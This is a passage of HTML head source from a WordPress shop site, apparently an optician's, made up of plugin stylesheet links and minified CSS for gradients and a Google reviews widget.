!important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bryleoptyk.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://bryleoptyk.pl/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://bryleoptyk.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bryleoptyk.pl/wp-includes/css/dashicons.min.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<link rel='stylesheet' id='wc-address-autocomplete-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/css/address-autocomplete.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://bryleoptyk.pl/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://bryleoptyk.pl/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://bryleoptyk.pl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766007814' media='all' />
<style id='grw-public-main-css-inline-css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at 